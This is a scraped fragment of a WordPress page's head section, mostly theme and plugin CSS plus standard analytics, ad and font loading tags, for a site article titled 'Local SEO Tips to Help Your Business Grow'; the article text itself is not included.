2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1173039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Local SEO Tips to Help Your Business Grow" /><meta name="twitter:description" content="Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy that feels, and&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" /><meta property="og:type" content="article" /><meta property="og:title" content="Local SEO Tips to Help Your Business Grow" /><meta property="og:description" content="Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy that feels, and&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, 